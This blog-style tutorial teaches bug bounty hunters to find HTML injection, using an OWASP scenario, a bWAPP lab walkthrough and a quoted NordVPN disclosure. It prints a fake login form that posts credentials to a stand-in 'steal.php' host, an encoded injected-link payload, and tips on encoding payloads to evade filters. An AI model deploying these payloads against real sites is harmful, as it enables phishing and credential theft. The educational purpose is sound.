HTML Injection is a type of attack that allows a malicious user to inject arbitrary HTML content into a site’s webpage. HTML injection is comparable to a limited XSS attack where malicious users can only enter HTML tags. When a web application does not properly handle user input, attackers can supply valid HTML code, adding content to a webpage.
Occurrence
HTML injection often takes the shape of the tag that mimics a legitimate function such as a login page to trick users into entering credentials. This is viewed as partially a social engineering attack from a bug bounty perspective and may not result in the highest payouts. Nevertheless, HTML Injection attacks have their use, and we will discuss how to find them for bounty programs.
HTML injection occurs when web pages allow attackers to submit HTML content via URL parameters or a form field’s input. These are, in turn, directly rendered as valid code by the browser on the webpage. The danger of a user being able to control and deface a supposedly trusted website is that it can be used in conjunction with social engineering, effectively transforming the resource into a platform to launch phishing attacks.
OWASP presents the following attack scenario:
- A hacker discovers an injection vulnerability and decides to use an HTML injection attack.
- The hacker then crafts a malicious link, including his injected HTML content, and sends it to a user via email
- The user visits the page due to the page being located within a trusted domain.
- The browser renders the attackers injected HTML and presents it to the user asking for a username and password.
- The user enters a username and password, which are both sent to the attacker’s server.
HTML Injection Examples
The first example is a simple form field with an attack based around the action attribute.
<form method='POST' action='http://encryptech.com/steal.php' id='login-form'>
<input type='text' name='user' value=">
<input type='password' name='password' value=">
<input type='submit' value='submit'>
</form>
Once a user has submitted their credentials, the action attribute will call the steal.php code hosted on Encryptech, logging the data for a subsequent attack.
Another example would be inserting HTML code directly into a parameter field.
Origional:
www.ToxSec.com/webAd?divMessage=<h1>Click Here to Redeem Offer!</h1>
Post Attack:
www.ToxSec.com/webAd?divMessage=<h1>You've Been Hacked!</h1>
While simple, due to their easy combination with other attacks on users, web applications need to limit these attacks to the best of theirs abilities to keep a user’s trust.
Reflected HTML Injection
There are two primary types of HTML injection attacks, reflected and stored. The following examples use BWAPP to explore the attacks and demonstrate how each one occurs.
In a reflected HTML injection attack, hackers do not permanently store on the webserver. Instead, this usually takes the form of a malicious link with the reflected HTML injection within the URL. There are several subtypes of reflected HTML injection attacks.
The following example of HTML injection uses either an HTTP GET or HTTP POST request to initiate the attack. Suppose you encounter the following form.
First, you can see what method a form uses by inspecting the element on the web page. In this example, you can see we are dealing with a GET request.

We can gain important information about the form submission details by using Burpsuite to intercept the request before leaving the browser.

Now that we have an idea of the form and function of the login page, we can start by submitting a standard request and looking at the response. For example, the following was the response after entering in credentials.

After that, we can begin the attack by manually entering in HTML code for the user name.
<h2 style="color:blue;">0xSmug</h2>

We can see that the browser rendered the user name in the given tags, proving an HTML injection vulnerability. Depending on the configuration of a web server, a vulnerability like this could enable an attacker could create links to a malicious website.
Real Disclosures
HackerOne disclosure on Nord Security
Here is an example of an HTML injection vulnerability off of the search parameter in the URL. Initially, if an attack went to https://nordvpn.com/blog/?XXX they are directed to a blog.
With some encoding of HTML elements, tampering with the parameter can redirect a user off of the secure page and onto one controlled by an attacker
https://nordvpn.com/blog/?1%25%32%32%25%33%65%25%33%63%25%32%66%25%36%31
%25%33%65%25%33%63%25%36%31%25%30%63href%25%33%64%25%32%32http://malicious.site
This type of HTML injection is flexible and sets up an attacker with honed social engineering skills to attack other users.
Conclusion
When testing a web application for user input, you can use Burpsuite’s Repeater or Intruder tools to test how it handles different data types. Start with basic HTML and see if there are filters in place. If so, continue testing the application by encoding the payloads under various schemes to test how the developers configured the content filter. Finally, you can study how a website accepts URI encoded values. If, for example, you can enter %21 and see a ! you may have something to work on. Continue digging, happy hacking, and stay persistent!



